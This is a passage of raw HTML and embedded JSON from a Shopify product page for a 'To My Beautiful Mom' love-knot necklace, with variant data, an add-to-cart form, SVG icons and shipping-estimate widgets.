Box","option3":null,"sku":"SO-10240408","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601232477,"product_id":7095935008861,"position":8,"created_at":"2023-04-29T13:43:21-04:00","updated_at":"2024-02-06T07:28:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","variant_ids":[41022921506909]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921539677,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240409","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601003101,"product_id":7095935008861,"position":5,"created_at":"2023-04-29T13:43:15-04:00","updated_at":"2024-02-06T07:45:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","variant_ids":[41022921539677]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022921441373"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41022921441373"
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"C30011TR, TNM-1","metal":"other","product_template_id":4379,"schema_v2":{"custom_fields":[],"product_template_id":4379,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022921474141"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":1,"ipcs":"C30011TG, TNM-1","metal":"gold","product_template_id":4378,"schema_v2":{"custom_fields":[],"product_template_id":4378,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022921506909"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"C30011TR, PB23-WOOD","metal":"other","product_template_id":4381,"schema_v2":{"custom_fields":[],"product_template_id":4381,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022921539677"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":1,"ipcs":"C30011TG, PB23-WOOD","metal":"gold","product_template_id":4380,"schema_v2":{"custom_fields":[],"product_template_id":4380,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019c0e34-a96c-7a53-889d-4c4f1d44041e/ShineOn-v2.16.4/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for To My Beautiful Mom</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for To My Beautiful Mom</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019c0e34-a96c-7a53-889d-4c4f1d44041e/ShineOn-v2.16.4/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-fi/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41022921441373"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7095935008861" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-fi"
      data-variant-id="41022921441373"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&width=500"
                          alt="To My Beautiful Mom"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            To My Beautiful Mom
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-fi/products/to-my-beautiful-mom-mother"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='14K White Gold Finish,Standard Box'
